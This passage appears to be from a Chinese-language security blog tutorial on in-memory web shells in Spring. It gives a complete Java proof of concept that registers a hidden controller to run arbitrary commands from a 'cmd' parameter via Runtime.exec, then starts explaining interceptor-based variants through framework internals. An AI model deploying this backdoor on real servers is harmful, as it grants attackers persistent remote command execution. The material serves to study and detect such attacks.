
是RequestMappinginfo对象,其中需要用到两个参数
patternsCondition:用于表示请求路径的条件,即请求的URL路径。 可以包含多个路径模式,用于匹配多个URL。
methodsCondition:用于表示请求方法的条件,即请求的HTTP方法(GET、POST等)。
最后的恶意代码,访问add即可触发
@RestController
@RequestMapping("/add")
public class AddController {
@GetMapping()
public void addtest() throws IOException, NoSuchMethodException {
//创建mapping
PatternsRequestCondition patternsRequestCondition = new PatternsRequestCondition("/");
RequestMethodsRequestCondition requestMethodsRequestCondition = new RequestMethodsRequestCondition();
RequestMappingInfo requestMappingInfo = new RequestMappingInfo(patternsRequestCondition, requestMethodsRequestCondition, null, null, null, null, null);

WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
RequestMappingHandlerMapping bean = context.getBean(RequestMappingHandlerMapping.class);
Method method = EvilController.class.getMethod("evil", HttpServletRequest.class, HttpServletResponse.class);
bean.registerMapping(requestMappingInfo,new EvilController(),method);
System.out.println("inject done");
}
public class EvilController{
public void evil(HttpServletRequest request, HttpServletResponse response) throws IOException {
String cmd = request.getParameter("cmd");
InputStream in = Runtime.getRuntime().exec(cmd).getInputStream();
Scanner s = new Scanner(in).useDelimiter("\\A");
String output = s.hasNext() ? s.next() : "";
response.getWriter().write(output);
response.getWriter().flush();
}
}
}
上面poc中获取context方法。通过 RequestContextHolder.currentRequestAttributes() 可获取当前线程的 RequestAttributes 对象,该对象封装了请求相关的数。DispatcherServlet 在启动时会创建并配置应用上下文,然后可能会将这个上下文对象存储到 ServletRequest 的属性中,以便后续处理器或拦截器等组件可以方便地访问应用上下文中的bean
Spring Interceptor型内存马
首先编写一个拦截器demo,这里使用的springboot
@Component
public class ProjectInterceptor implements HandlerInterceptor {
    @Override
    public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception {
        String header = request.getHeader("User-Agent");
        System.out.println("preHandl"+header);
        return true;
    }

    @Override
    public void postHandle(HttpServletRequest request, HttpServletResponse response, Object handler, ModelAndView modelAndView) throws Exception {
        System.out.println("postHandle");
    }

    @Override
    public void afterCompletion(HttpServletRequest request, HttpServletResponse response, Object handler, Exception ex) throws Exception {
        System.out.println("afterCompletion");
    }
}
编写一个配置类
Configuration
public class InterceptorConfig implements WebMvcConfigurer {
    @Resource
    private ProjectInterceptor projectInterceptor;

    @Override
    public void addInterceptors(InterceptorRegistry registry) {
        registry.addInterceptor(projectInterceptor).addPathPatterns("/**");
    }
}
访问任意请求都会拦截,打印UA头
同样先来看到拦截器是如何配置并且使用的,在doDispatch处理请求中,返回的handler是HandlerExecutionChain类

进入getHandler中看看具体的逻辑,循环handlerMappings调用getHandler获取handler
这里测试的测试类如下 所以这里主要是用的RequestMappingHandlerMapping处理
@Controller
public class TestController {

    @GetMapping("/a")
    @ResponseBody
    public String test(){
        return "hello";
    }
}
获取handler不细看了,主要看getHandlerExecutionChainm
将handler转换为HandlerExecutionChain
也是遍历一切然后添加拦截器,可以看到测试添加的拦截器在MappedInterceptor中。

